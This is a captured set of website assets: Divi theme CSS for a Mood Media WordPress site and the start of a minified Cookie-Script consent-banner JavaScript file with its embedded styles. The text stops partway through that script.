.wpml-ls-current-language .sub-menu {
    height: 75vh;
    overflow: scroll;
    overflow-y: auto;
}

.et_pb_post {
    padding-bottom:0px !important;
    margin-bottom:0px;
}

/*--- Adjust Superheader icons ---*/
.topsuploginicon {
                        height: 15px !important;
						width: 18px !important;
                        vertical-align: middle;
                        padding-right: 3px;
                        margin-top:-2px;
                        margin-bottom:2px !important;
                    }

/*---- Change Superheader links to normal weight ---*/

#top-header a, #et-info-phone  {
    font-family: "Averta Standard Semibold", sans-serif !important;
    font-weight:400;
}

/*--- Divi Supreme Tabs, Remove stupid border ---*/

.dsm_advanced_tabs_0 .dsm-advanced-tabs-content-wrapper .dsm-content-wrapper {
        border:none !important;
}

/* --- 3 Column for Divi Supreme Advanced Tabs --*/

.mood-col-3 {
    float:left;
    width:33.33%;
    padding:40px 25px;
}

.mood-col-3 h3 {
    font-size:30px;
}

@media screen and (max-width: 1024px) {
    .mood-col-3 {width:100%;}
}

/* --- END 3 Column for Divi Supreme Advanced Tabs --*/


/*--- Keep Request Info button type black on scroll - all countries ---*/
.et-fixed-header li#menu-item-132968 a, .et-fixed-header li#menu-item-132976 a, .et-fixed-header li#menu-item-132973 a, .et-fixed-header li#menu-item-132972 a, .et-fixed-header li#menu-item-132968 a, .et-fixed-header li#menu-item-132968 a, .et-fixed-header li#menu-item-132968 a, .et-fixed-header li#menu-item-132978 a, .et-fixed-header li#menu-item-169699 a, .et-fixed-header li#menu-item-132969 a, .et-fixed-header li#menu-item-132980 a, .et-fixed-header li#menu-item-132977 a, .et-fixed-header li#menu-item-2400103 a, .et-fixed-header li#menu-item-132974 a, .et-fixed-header li#menu-item-132975 a, .et-fixed-header li#menu-item-169705 a, .et-fixed-header li#menu-item-169704 a, .et-fixed-header li#menu-item-132971 a, .et-fixed-header li#menu-item-132970 a, .et-fixed-header li#menu-item-169708 a, .et-fixed-header li#menu-item-169709 a {color:#000 !important;}

/* --- Adjust Divi Mobile Menu so Text Links open sub-menu --*/

ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, .et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle {
    width: 100%;
}


ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after, .et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after {
    float: right;
    width: 20px;
    height: 20px;
	margin-right:10px;
}
/* --- END Adjust Divi Mobile Menu so Text Links open sub-menu --*/


--- FILE ---
content_type: text/css
request_url: https://moodmedia.com/wp-content/et-cache/219568/et-divi-dynamic-219568-late.css
body_size: -117
content:
@font-face{font-family:ETmodules;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.cookie-script.com/s/c404afde4de531b074caf2568b255dc7.js
body_size: 39669
content:
/*@cc_on;document.querySelectorAll||(document.querySelectorAll=function(e){var n,t=document.createElement('style'),i=[];for(document.documentElement.firstChild.appendChild(t),document._qsa=[],t.styleSheet.cssText=e+'{x-qsa:expression(document._qsa && document._qsa.push(this))}',window.scrollBy(0,0),t.parentNode.removeChild(t);document._qsa.length;)(n=document._qsa.shift()).style.removeAttribute('x-qsa'),i.push(n);return document._qsa=null,i}),document.querySelector||(document.querySelector=function(e){var t=document.querySelectorAll(e);return t.length?t[0]:null});@*/!function(){var t=function(e){return e.replace(/^\s+|\s+$/g,'')},n=function(e){return new RegExp('(^|\\s+)'+e+'(\\s+|$)')},i=function(e,t,n){for(var i=0;i<e.length;i++)t.call(n,e[i])};function e(e){this.element=e};e.prototype={add:function(){i(arguments,function(e){this.contains(e)||(this.element.className=t(this.element.className+' '+e))},this)},remove:function(){i(arguments,function(e){this.element.className=t(this.element.className.replace(n(e),' '))},this)},toggle:function(e){return this.contains(e)?(this.remove(e),!1):(this.add(e),!0)},contains:function(e){return n(e).test(this.element.className)},item:function(e){return this.element.className.split(/\s+/)[e]||null},replace:function(e,t){this.remove(e),this.add(t)}},'classList'in Element.prototype||Object.defineProperty(Element.prototype,'classList',{get:function(){return new e(this)}}),window.DOMTokenList&&!DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=e.prototype.replace)}();Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){'use strict';var n;if(null==this)throw new TypeError('"this" is null or not defined');var c=Object(this),o=c.length>>>0;if(0===o)return-1;var i=0|t;if(i>=o)return-1;for(n=Math.max(i>=0?i:o-Math.abs(i),0);n<o;n++)if(n in c&&c[n]===e)return n;return-1});if(!window.CookieScriptData){window.CookieScriptData={enabledConsentMode:!1,useGoogleTemplate:!1,correctGoogleTemplateTrigger:!1,gtagRequiredCategory:null,gtagCorrectOrder:null,gtagDefaultConsent:null,isVerifyGoogleConsentMode:!1}};if(!(!!window.CookieScript&&!!window.CookieScript.instance)){window.CookieScript=function(){this.version=20240422;this.initTime=null;this.saveTime='2025-10-16 00:59:13';this.consentTime=1751039410;this.onAcceptAll=function(){};this.onAccept=function(){};this.onReject=function(){};this.onClose=function(){};var k={core:null,other:null};function In(e){if(typeof e==='function'){k.other=e}
else if(typeof e==='object'){if(e.core){k.core=e.fn}}};Object.defineProperties(this,{onChangeIABCategoryMap:{set:In,enumerable:!1,configurable:!1},});function Wn(e){if(k.core&&typeof k.core==='function'){k.core(e)};if(k.other&&typeof k.other==='function'){k.other(e)}};this.currentState=function(){var e={action:a('action')};var t=a('key');if(t){e.key=t};e.categories=P();return e};this.expireDays=function(){return rt};this.hash=function(){return X};this.show=function(){E()};this.hide=function(){D();M()};this.showDetails=function(){if(!z){ye();Te()};setTimeout(function(){ht()},450)};this.categories=function(){return o};this.getCookieValueForQueryArg=function(){var e=j(),n=t.get(e);if(n){return e+'='+encodeURIComponent(n)};return''};this.dispatchEventNames=[];this.currentLang=null;this.iabCMP=null;this.tcString=undefined;this.googleAcString=undefined;this.getCMPId=function(){return Number(gn)};this.getIABSdkUrl=function(){return bn};this.getIABVendorsIds=function(){return wn};this.getGoogleVendorsIds=function(){return vn};this.getIABLegIntPurposes=function(){return xn};this.iabDisabledGdprAppliesStatus=function(){return Boolean()};this.isCheckedIABCategoryMap=function(){return!1};this.IABEnableAdvertiserConsentMode=function(){return!1};this.IABEnabledIgnoreDecline=Boolean();this.getIABText=function(){return yn};this.getIABTextTranslations=function(){return qn};this.showIABSpecificTab=function(e){return!1};this.setCMPCookie=function(e){this.tcString=e;s('CMP',e)};this.getCMPCookie=function(){var e=a('CMP');this.tcString=e;return e};this.setGoogleACStringCookie=function(e){this.googleAcString=e;s('GoogleACString',e)};this.getGoogleACStringCookie=function(){var e=a('GoogleACString');this.googleAcString=e;return e};this.getGeoTargeting=function(){if(f.indexOf('geo.cookie-script.com')>0){var e={};f=f.indexOf('//')===0?'https:'+f:f;var t=new URL(f);t.searchParams.forEach(function(t,n){e[n]=t.split('-')});return e};return null};this.isCdn=function(){return f.indexOf('cookie-script.com')>0};this.forceDispatchCSLoadEvent=function(){r('CookieScriptLoaded')};this.applyTranslation=function(e){L(e)};this.applyCurrentCookiesState=function(){ne()};this.applyTranslationByCode=function(e,t){kt(e,t)};this.acceptAllAction=function(){ze(!0);D();setTimeout(function(){lt()},100)};this.acceptAction=function(e,t){var n;if(typeof e==='undefined'){n=Le();Z(n)}
else{if(me){e.push('strict')};n=q(e);if(t==='undefined'){Q(n)}};D();setTimeout(function(){ut(n,t)},100)};this.rejectAllAction=function(){ze(!1);Z([]);D();setTimeout(function(){mt()},100)};this.demoLoadView=function(){l('Warning is real site script')};var e=this,f=null,Tn='\n    <style data-type="cookiescriptstyles">\n      #cookiescript_injected {\r\n    background-color: #ffffff;\r\n    z-index: 999997;\r\n    opacity: 1;\r\n    font-size: 14px;\r\n    font-weight: normal;\r\n    font-family: \'Open Sans\', Arial, \'Trebuchet MS\', \'Segoe UI\', \'Helvetica\', sans-serif;\r\n    box-shadow: 1px 2px 8px 0 rgba(0, 0, 0, 0.35);\r\n    color: #222222;\r\n    box-sizing: border-box;\r\n}\r\n\r\n.cookiescript_overlay {\r\n    overflow: hidden;\r\n    height: 100vh;\r\n}\r\n\r\n.cookiescript_checkbox_label {\r\n    cursor: pointer;\r\n    display: flex;\r\n    align-items: center;\r\n    padding:0 4px;\r\n    line-height: 1.5;\r\n    margin:0;\r\n\ttext-align: left;\r\n}\r\n.cookiescript_pre_header {\r\n    display: flex;\r\n    justify-content: flex-end;\r\n    align-items: center;\r\n    position: absolute;\r\n    top: 15px;\r\n    right: 15px;\r\n}\r\n#cookiescript_close {\r\n    font-size: 29px;\r\n    line-height: 13px;\r\n    cursor: pointer;\r\n    color: #222222;\r\n    height: 15px;\r\n    width: 15px;\r\n    margin: 0 0 0 10px;\r\n    padding: 0;\r\n    overflow: hidden;\r\n    letter-spacing: 0;\r\n    font-family: \'Trebuchet MS\', \'Arial\', sans-serif;\r\n    font-weight: 100;\r\n    opacity: 0.85;\r\n    z-index: 999999;\r\n    position: relative;\r\n    top: -1px;\r\n}\r\n\r\n#cookiescript_buttons {\r\n    display: flex;\r\n    flex-direction: row;\r\n    font-weight: 700;\r\n}\r\n#cookiescript_manage_wrap {\r\n    text-transform: uppercase;\r\n    text-align: center;\r\n    font-size: 12px;\r\n    letter-spacing: 0.4px;\r\n    font-weight: 700;\r\n}\r\n#cookiescript_manage {\r\n    display: inline;\r\n    cursor: pointer;\r\n    color: #222222;\r\n    opacity:0.85;\r\n    margin-left:-15px;\r\n}\r\n#cookiescript_manage #cookiescript_manageicon .cookiescript_gear {\r\n    fill: #222222;\r\n}\r\n#cookiescript_manage:hover #cookiescript_manageicon .cookiescript_gear {\r\n    fill: #5bc4ba;;\r\n}\r\n\r\nsvg#cookiescript_manageicon {\r\n    width: 15px;\r\n    height: 15px;\r\n    display: inline;\r\n    margin: 0 5px 0 0;\r\n    padding: 0;\r\n    position: relative;\r\n    top: 3px;\r\n    vertical-align: baseline;\r\n}\r\n\r\n.cookiescript-extra-links{\r\n    margin-bottom: 10px;\r\n    padding-top: 5px;\r\n}\r\n#cookiescript_injected.hascookiereport .cookiescript-extra-links{\r\n    display:none;\r\n}\r\n.cookiescript-extra-links a{\r\n    color: #5bc4ba;\r\n    border: 0;\r\n    padding: 0;\r\n    cursor: pointer;\r\n    margin: 0 15px;\r\n    transition: all 100ms ease 0s;\r\n    background-color: transparent;\r\n    font-size: 13px;\r\n    text-decoration: none;\r\n    white-space: nowrap;\r\n    overflow: hidden;\r\n    text-overflow: ellipsis;\r\n    display: inline-block;\r\n}\r\n.cookiescript-extra-links a:hover{\r\n    color: #54b5ac;\r\n    text-decoration: underline;\r\n}\r\n\r\n\r\n#cookiescript_header {\r\n    background-color: transparent;\r\n    z-index: 999998;\r\n    color: #222222;\r\n    font-size: 18px;\r\n    line-height: 1.3;\r\n    font-weight: 600;\r\n    letter-spacing: 0.4px;\r\n    opacity:1;\r\n}\r\n.cookiescript_checkbox {\r\n    display: flex;\r\n    flex-direction: row;\r\n}\r\ninput.cookiescript_checkbox_input {\r\n}\r\nspan.cookiescript_checkbox_text {\r\n    display: inline-block;\r\n    font-size: 12px;\r\n    margin: 0;\r\n    text-transform: uppercase;\r\n    font-weight: 600;\r\n    color: #222222;\r\n    letter-spacing: 1px;\r\n}\r\n\r\n#cookiescript_save {\r\n    border: 0;\r\n    transition: all 0.25s ease 0s;\r\n    background-color: #5bc4ba;\r\n    color: #222222;\r\n    text-transform: uppercase;\r\n    font-size: 12px;\r\n    text-align: center;\r\n    line-height: 3.2;\r\n    letter-spacing: 0.4px;\r\n}\r\n\/*IE 9 fixes*\/\r\n@media screen and (min-width:0\\0) and (min-resolution: .001dpcm) {\r\n    .cookiescript_checkbox_label {\r\n        position: relative;\r\n        top:-10px;\r\n    }\r\n    #cookiescript_accept, #cookiescript_reject, #cookiescript_save{\r\n    \tdisplay: inline-block;\r\n    }\r\n    #cookiescript_buttons{\r\n    \ttext-align:center;\r\n    }\r\n}\r\n#cookiescript_save{\r\n    display: none;\r\n}\r\n#cookiescript_reject {\r\n    border: 1px solid #222222;\r\n    text-align: center;\r\n    line-height: 3;\r\n    font-size: 12px;\r\n    text-transform: uppercase;\r\n    letter-spacing: 0.4px;\r\n    color: #222222;\r\n    background: #ffffff;\r\n}\r\n#cookiescript_accept {\r\n\ttransition: all 0.25s ease 0s;\r\n\ttext-transform: uppercase;\r\n\tfont-size: 12px;\r\n\ttext-align: center;\r\n\tletter-spacing: 0.4px;\r\n\tborder: 0;\r\n\tbackground-color: #5bc4ba;\r\n\tcolor: #222222;\r\n\tline-height: 3.2;\r\n}\r\n\r\n#cookiescript_accept, #cookiescript_reject, #cookiescript_save {\r\n    font-weight: 700;\r\n    cursor: pointer;\r\n    white-space: nowrap;\r\n    transition-duration: 100ms;\r\n    transition-timing-function: ease-in-out;\r\n    min-width: 103px;\r\n}\r\n.cookiescript_bigger {\r\n    transform: scale(1.1);\r\n}\r\n#cookiescript_link {\r\n    text-decoration: none;\r\n    color: #222222;\r\n    font-size: 11px;\r\n    text-align: center;\r\n    font-weight: 400;\r\n    text-transform: uppercase;\r\n    opacity: 0.8;\r\n\tdisplay:inline !important;\r\n}\r\n\r\n#cookiescript_readmore,\r\n#cookiescript_reportlink,\r\n#cookiescript_cookiescriptlink {\r\n    border: 0;\r\n    padding: 0;\r\n    cursor: pointer;\r\n    margin: 0;\r\n    transition: all 100ms ease 0s;\r\n    background-color: transparent;\r\n    display: inline;\r\n    font-size: 12px;\r\n    text-decoration: none;\r\n}\r\n\r\n#cookiescript_readmore,\r\n#cookiescript_description a{\r\n    color: #5bc4ba;\r\n}\r\n#cookiescript_reportlink,\r\n#cookiescript_cookiescriptlink {\r\n    color: #222222;\r\n}\r\n\r\n\r\n#cookiescript_readmore:hover,\r\n#cookiescript_reportlink:hover,\r\n#cookiescript_cookiescriptlink:hover,\r\n#cookiescript_description a:hover{\r\n    text-decoration: underline;\r\n    color: #5bc4ba;\r\n\r\n}\r\n\r\n#cookiescript_description {\r\n    color: #222222;\r\n    font-size: 12px;\r\n    letter-spacing: 0.3px;\r\n    line-height: 1.65;\r\n    font-weight: 400;\r\n}\r\n#cookiescript_checkboxs {\r\n}\r\n#cookiescript_close:hover,\r\n#cookiescript_manage:hover,\r\n#cookiescript_link:hover\r\n{\r\n    opacity: 1;\r\n}\r\n\r\n#cookiescript_reject:hover {\r\n    background-color: #ebebeb;\r\n}\r\n\r\n#cookiescript_accept:hover{\r\n\tbackground-color: #54b5ac;\r\n}\r\n#cookiescript_save:hover {\r\n    background-color: #54b5ac;\r\n}\r\n\r\n#cookiescript_readmore:hover,\r\n#cookiescript_reportlink:hover,\r\n#cookiescript_cookiescriptlink:hover\r\n{\r\n    color: #54b5ac;\r\n}\r\n\r\n.cookiescript_globe {\r\n    fill:#1c1c1c;\r\n}\r\n\r\n\r\n.cookiescriptlogo {fill: #5bc4ba;}\r\n\r\n#cookiescript_badge {\r\n    position: fixed;\r\n    line-height: 0;\r\n    cursor: pointer;\r\n    z-index: 99999;\r\n    font-size: 0;\r\n    color: #999;\r\nleft: 10px;\r\n    display: flex;\r\n    flex-direction: row;\r\n    opacity: 1;\r\n}\r\n\r\n#cookiescript_badgetext{\r\n    text-transform: uppercase;\r\n    font-weight: 600;\r\n    font-family: \'Open Sans\', Arial, \'Trebuchet MS\', \'Segoe UI\', \'Helvetica\', sans-serif;\r\n    overflow: hidden;\r\n    transition-duration: 500ms;\r\n    white-space: nowrap;\r\n    padding-right: 0;\r\n    color: #222222;\r\n}\r\n\r\n#cookiescript_badgesvg{\r\n    width:40px;\r\n    height: 40px;\r\n}\r\n\r\n\r\n\r\n#cookiescript_badge {\r\nbottom: 10px;\r\n    border-radius:25px;\r\n    padding:3px;\r\n    transition-duration: 500ms;\r\n    box-shadow: 1px 2px 8px 0 rgba(0, 0, 0, 0.2);\r\n    background: #ffffff;\r\n}\r\n#cookiescript_badge:hover #cookiescript_badgetext{\r\n    max-width: 300px;\r\n    padding-right: 15px;\r\n    padding-left: 12px;\r\n}\r\n#cookiescript_badgetext {\r\n    font-size: 16px;\r\n    line-height: 2.5;\r\n    max-width: 0;\r\n}\r\n#cookiescript_badgeimage {\r\n    width: 40px;\r\n    height: 40px;\r\n}\r\n@media only screen and (max-width: 440px) {\r\n    #cookiescript_badgeimage {\r\n        width: 30px;\r\n        height: 30px;\r\n    }\r\n    #cookiescript_badgesvg{\r\n        width:30px;\r\n        height: 30px;\r\n    }\r\n    #cookiescript_badgetext{\r\n        display: none;\r\n    }\r\n}\r\n\/*IE 9 fixes*\/\r\n@media screen and (min-width:0\\0) and (min-resolution: .001dpcm) {\r\n\t#cookiescript_badgeimage{\r\n    \tfloat:left;\r\n    }\r\n}\r\n\r\n@media print{\r\n    #cookiescript_injected{\r\n        display:none;\r\n    }\r\n}\r\n\r\n\r\n\r\n\n#cookiescript_injected_fsd {\n    position: fixed;\n    left: 0;\n    top: 0;\n    width: 100%;\n    height: 100%;\n    background-color: rgba(17, 17, 17, 0.5) !important;\n    z-index: 999996;\n\toverflow-y: auto;\n}\n\n#cookiescript_fsd_wrapper {\n    \/*animation: expandBox 2s forwards;*\/\n    max-width: 950px;\n\twidth: 95%;\n    margin: 0 auto 3% auto;\n\ttop: 5%;\n    line-height: 18px;\n    letter-spacing: normal;\n    position: relative;\n    display: flex;\n    flex-direction: column;\n\tbackground-color: #f3f3f3;\n    z-index: 999997;\n    opacity: 1;\n    font-size: 14px;\n    font-weight: normal;\n    font-family: \'Open Sans\', Arial, \'Trebuchet MS\', \'Segoe UI\', \'Helvetica\', sans-serif;\n    box-shadow: 1px 2px 8px 0 rgba(0, 0, 0, 0.35);\n    color: #222222;\n    align-items: center;\n    overflow: visible;\n    outline: none;\n    max-height: 90%;\n    box-sizing: border-box;\n\tcursor: default;\n\tmin-height: 500px;\n}\n@keyframes expandBox {\n    from {\n        width: 10%;\n        margin-left:0;\n        overflow: hidden;\n        top:90%;\n        height: 5%;\n    }\n    to {\n        width: 95%;\n        margin-left:auto;\n        overflow: hidden;\n        top:5%;\n        height: 90%;\n    }\n}\n\n.cookiescript_fsd_header {\n\tmin-height: 57px;\n\tborder-bottom: 1px solid #e2e2e2;\n\twidth: 100%;\n\tdisplay: flex;\n\tflex-direction: row;\n\talign-items: center;\n\tbackground-color: #ffffff;\n}\n.cookiescript_fsd_logo_a{\n\tmargin-left: 23px;\n    text-decoration: none;\n}\n.cookiescript_fsd_logo{\n\theight: 27px;\n\twidth: auto;\n\tdisplay: block;\n\tmax-width: 100%;\n}\n.cookiescript_fsd_powered {\n    color: #666666;\n    font-size: 11px;\n    position: relative;\n    left: 31px;\n    top: 0;\n    line-height: 1;\n    text-decoration: none;\n    display: block;\n    height: 8px;\n}\n.cookiescript_fsd_language_drop_down {\n    position: absolute;\n    right: 67px;\n\ttop: 19px;\n}\n\n.cookiescript_fsd_main {\n    width: 100%;\n\tbackground-color: #ffffff;\n}\n\n.cookiescript_fsd_main_info {\n    padding: 20px 53px 30px 53px;\n        display: none;\n    }\n\n.cookiescript_fsd_title {\n    background-color: transparent;\n    z-index: 999998;\n    color: #222222;\n    font-size: 24px;\n    line-height: 1.3;\n    font-weight: 700;\n    opacity:1;\n}\n\n.cookiescript_fsd_description {\n    color: #222222;\n    font-size: 14px;\n    line-height: 1.6;\n    font-weight: 400;\n\tmargin-top: 9px;\n}\n.cookiescript_fsd_description > span{\n    opacity: 0.85;\n}\n\n#cookiescript_fsd_wrapper .cookiescript-extra-links{\n    margin-top: 10px;\n    padding-top: 0;\n    display: flex;\n    flex-direction: row;\n}\n\n#cookiescript_fsd_wrapper .cookiescript-extra-links a {\n    color: #5bc4ba;\n    font-size: 14px;\n    display: block;\n    margin: 0 20px 0 0;\n}\n\n\n#cookiescript_fsd_wrapper #cookiescript_readmore{\n\tfont-size: 14px;\n\tcolor: #5bc4ba;\n\ttext-decoration: none;\n}\n#cookiescript_fsd_wrapper #cookiescript_readmore:hover{\n\ttext-decoration: underline;\n}\n\n.cookiescript_fsd_tabs {\n    display: flex;\n    justify-content: space-around;\n    align-items: stretch;\n\tflex-direction: row;\n    width: 100%;\n}\n\n.cookiescript_fsd_tabs > div {\n\tcursor: pointer;\n\twidth: 50%;\n\ttext-transform: uppercase;\n\tfont-size: 16px;\n\ttext-align: center;\n\tline-height: 1.6;\n\tfont-weight: bold;\n\tborder-top: 2px solid transparent;\n\ttransition: all 300ms ease 0s;\n\tpadding: 10px 20px;\n\tdisplay: flex;\n\tjustify-content: center;\n\talign-items: center;\n\tbackground-color: #ffffff;\n}\n\n.cookiescript_fsd_tabs > .cookiescript_active {\n    border-top: 2px solid #5bc4ba;\n    background-color: #f3f3f3;\n    color: #5bc4ba;\n}\n\n.cookiescript_fsd_tabs_content {\n    background-color: #f3f3f3;\n    padding: 5px 50px 10px 50px;\n    width: 100%;\n    overflow-y: auto;\n    box-sizing: border-box;\n    flex-grow: 1;\n\t--scrollbar-width: 8px;\n\t--mask-height: 35px;\n\t--mask-image-content: linear-gradient( to bottom, transparent, black var(--mask-height), black calc(100% - var(--mask-height)), transparent );\n\t--mask-size-content: calc(100% - var(--scrollbar-width)) 100%;\n\t--mask-image-scrollbar: linear-gradient(black, black);\n\t--mask-size-scrollbar: var(--scrollbar-width) 100%;\n\tmask-image: var(--mask-image-content), var(--mask-image-scrollbar);\n\tmask-size: var(--mask-size-content), var(--mask-size-scrollbar);\n\tmask-position: 0 0, 100% 0;\n\tmask-repeat: no-repeat, no-repeat;\n\t-webkit-mask-image: var(--mask-image-content), var(--mask-image-scrollbar);\n\t-webkit-mask-size: var(--mask-size-content), var(--mask-size-scrollbar);\n\t-webkit-mask-position: 0 0, 100% 0;\n\t-webkit-mask-repeat: no-repeat, no-repeat;\n}\n\n.cookiescript_fsd_tabs_content .cookiescript_hidden {\n    opacity: 0;\n    height: 0 !important;\n    overflow: hidden;\n\tpadding: 0 !important;\n\tmin-height: 0 !important;\n}\n\n.cookiescript_fsd_category {\n    border-bottom: 1px solid #e2e2e2;\n    padding-top: 23px;\n    padding-bottom: 17px;\n    display: flex;\n    flex-direction: column;\n}\n\n.cookiescript_fsd_category:last-child {\n    border-bottom: 0;\n}\n\n.cookiescript_fsd_category .cookiescript_hidden {\n    opacity: 0;\n\toverflow-y: auto;\n\toverflow-x: hidden;\n\tpadding: 0 !important;\n\tmax-height: 0;\n\tmargin: 0;\n\theight: auto !important;\n\t\ttransition: max-height 300ms ease 200ms, opacity ease 200ms, margin-top 100ms ease 100ms;\n\t}\n\n.cookiescript_fsd_category_main {\n    align-items: center;\n    display: flex;\n    justify-content: space-between;\n    order: 1;\n}\n\n.cookiescript_fsd_category_info {\n    flex: 9;\n    padding-right: 10px;\n}\n\n.cookiescript_fsd_category_control {\n    flex: 1;\n    display: flex;\n    justify-content: center;\n}\n\n.cookiescript_fsd__category_name {\n    font-size: 16px;\n    font-weight: 700;\n\tmargin-bottom: 6px;\n}\n\n.cookiescript_category_description {\n\tfont-size: 13px;\n\tpadding-bottom: 5px;\n\tline-height: 1.6;\n}\n\n.cookiescript_fsd_cookies {\n\tborder: 1px solid #e2e2e2;\n\tborder-radius: 10px;\n\toverflow-y: auto;\n\tmargin-top: 15px;\n\tmax-height: 222px;\n    order: 2;\n\t\ttransition: max-height 300ms ease, opacity 200ms ease 300ms, margin-top 100ms ease 100ms;\n\t}\n\n.cookiescript_fsd_cookies caption {\n    font-weight: 600;\n    padding: 10px;\n    text-align: left;\n    color: #222222;\n    caption-side: top;\n}\n\n\n.cookiescript_fsd_cookies_control {\n    color: #5bc4ba;\n    text-transform: uppercase;\n    font-size: 14px;\n    font-weight: 700;\n    position: relative;\n    display: flex;\n    align-items: center;\n    margin-right: auto;\n    margin-top: 10px;\n    cursor: pointer;\n    order: 3\n}\n\n.cookiescript_fsd_cookies_control .cookiescript_hidden {\n    display: none;\n}\n\n.cookiescript_fsd_cookies_control  span{\n\tmargin-right: 7px;\n}\n\n.cookiescript_fsd_cookies_control svg {\n    width: 10px;\n    height: 10px;\n    font-size: 10px;\n}\n\n.cookiescript_fsd_cookies_control.active svg {\n    width: 10px;\n    height: 10px;\n    font-size: 10px;\n    transform: rotate(180deg);\n}\n\n.cookiescript_fsd_cookies_table {\n    width: 100%;\n}\n\n.cookiescript_fsd_cookies_table,\n.cookiescript_fsd_cookies_table tbody,\n.cookiescript_fsd_cookies_table thead,\n.cookiescript_fsd_cookies_table tr,\n.cookiescript_fsd_cookies_table th,\n.cookiescript_fsd_cookies_table td {\n    margin: 0;\n    padding: 0;\n    font: inherit;\n    vertical-align: baseline;\n    background-color: #ffffff;\n    border-spacing: 0;\n    border-collapse: collapse;\n}\n\n\n.cookiescript_fsd_cookies_table tr:last-child td{\n    border-bottom: 0;\n}\n\n.cookiescript_fsd_cookies_table td, .cookiescript_fsd_cookies_table th {\n    white-space: normal;\n    font-size: 13px;\n    text-align: left;\n    margin: 0;\n}\n.cookiescript_fsd_cookies_table th {\n\tfont-weight: 600;\n\tpadding: 8px 8px;\n\tline-height: 1.4;\n\tword-break: keep-all;\n\tvertical-align: middle;\n}\n\n.cookiescript_fsd_cookies_table td {\n\tpadding: 7px 8px;\n\tline-height: 1.6;\n\tvertical-align: top;\n\tfont-weight: 400;\n\tborder: 0;\n\tborder-top: 1px solid #e2e2e2;\n\tcolor: #222222;\n}\n\n.cookiescript_fsd_cookies_table th:last-child {\n    padding-right: 10px;\n}\n\n    .cookiescript_fsd_cookies_table td:nth-child(1), .cookiescript_fsd_cookies_table th:nth-child(1) {\n    padding-left: 15px;\n    word-break: normal;\n}\n\n.cookiescript_fsd_cookies_table td:nth-child(2) {\n    color: #5bc4ba;\n}\n\n.cookiescript_fsd_cookies_table td:nth-child(3), .cookiescript_fsd_cookies_table th:nth-child(3) {\n    text-align: center;\n}\n\n.cookiescript_fsd_cookies_table.cookiescript_fsd_storage_table td:nth-child(2) {\n     color: #222222;\n}\n\n.cookiescript_vendor_name a{\n\ttext-decoration: underline;\n\tfont-weight: bold;\n\tcolor: #5bc4ba;\n\tline-height: normal;\n\tborder: 0;\n\tpadding: 0;\n\tmargin: 0;\n\tbackground: transparent;\n\tfont-size: 13px;\n}\n.cookiescript_vendor_name a:hover {\n\ttext-decoration: underline;\n\tcolor: #5bc4ba;\n}\n.cookiescript_vendor_address {\n    margin-top: 10px;\n    font-style: italic;\n}\n.cookiescript_vendor_address > span {\n    font-weight: 600;\n    font-style: normal;\n}\n\n.cookiescript_fsd_footer {\n    border-top: 1px solid #e2e2e2;\n    width: 100%;\n\tbackground-color: #ffffff;\n    position: relative;\n}\n#cookiescript_fsd_wrapper #cookiescript_declarationwrap{\n\t\ttransition: opacity 200ms ease 0ms, height 0ms ease 200ms;\n\t}\n#cookiescript_fsd_wrapper #cookiescript_aboutwrap{\n\tfont-size: 13px;\n\tpadding: 23px 0;\n\tline-height: 1.6;\n\ttext-align: left;\n\tfont-weight: normal;\n\tbox-sizing: border-box;\n\ttransition: opacity 200ms ease 0ms;\n\toverflow: auto;\n\tmin-height: 181px;\n}\n#cookiescript_fsd_wrapper #cookiescript_aboutwrap a,\n#cookiescript_fsd_wrapper #cookiescript_aboutwrap a:hover{\n    color: #5bc4ba;\n    text-decoration: underline;\n}\n\n#cookiescript_setting_advertising_wrap {\n    font-size: 12px;\n}\n.cookiescript_cross_domain{\n    margin-top:10px;\n}\n#cookiescript_iab_type {\n    display: flex;\n    justify-content: center;\n    padding: 20px 0;\n    border-bottom: 1px solid #e2e2e2;\n    flex-wrap: wrap;\n}\n\n#cookiescript_iab_type > div {\n    cursor: pointer;\n    padding: 0 9px;\n    font-size: 11px;\n    font-weight: 600;\n    background: #f5f5f5;\n    color: #222222;\n    line-height: 2;\n    margin: 3px 5px;\n    white-space: nowrap;\n}\n\n#cookiescript_iab_type .cookiescript_active {\n    background: #5bc4ba;\n    color: #FEFEFE;\n}\n\n\n.cookiescript_fsd_cookies::-webkit-scrollbar-track,\n.cookiescript_fsd_tabs_content::-webkit-scrollbar-track {\n    background-color: #DADADA;\n}\n\n.cookiescript_fsd_cookies::-webkit-scrollbar,\n.cookiescript_fsd_tabs_content::-webkit-scrollbar {\n    width: 8px;\n    height: 8px;\n}\n\n.cookiescript_fsd_cookies::-webkit-scrollbar-thumb,\n.cookiescript_fsd_tabs_content::-webkit-scrollbar-thumb {\n    background-color: #5bc4ba;\n}\n\n\n\n@media screen and (min-width:0\\0) and (min-resolution: .001dpcm) {\n    #cookiescript_iab_type > div{\n        display:inline-block;\n    }\n}\n\n\/* --- OVERRIDE ----*\/\n\n#cookiescript_injected_fsd #cookiescript_close {\n\ttop: 20px;\n\tfont-size: 37px;\n\tright: 20px;\n\tcolor: #222222;\n\theight: 18px;\n\twidth: 18px;\n    position: absolute;\n    margin:0;\n}\n\n#cookiescript_injected_fsd #cookiescript_show_all_partners_button {\n    color: #5bc4ba;\n    margin-bottom: 0;\n    margin-top: 12px;\n    display: inline-block;\n}\n\n#cookiescript_injected_fsd #cookiescript_buttons {\n    justify-content: flex-start;\n    padding: 5px 15px;\n    margin: 0;\n    box-sizing: border-box;\n}\n\n#cookiescript_injected_fsd #cookiescript_accept, #cookiescript_injected_fsd #cookiescript_save, #cookiescript_injected_fsd #cookiescript_reject {\n\t\tflex-grow: 1;\n\t\tpadding: 0px 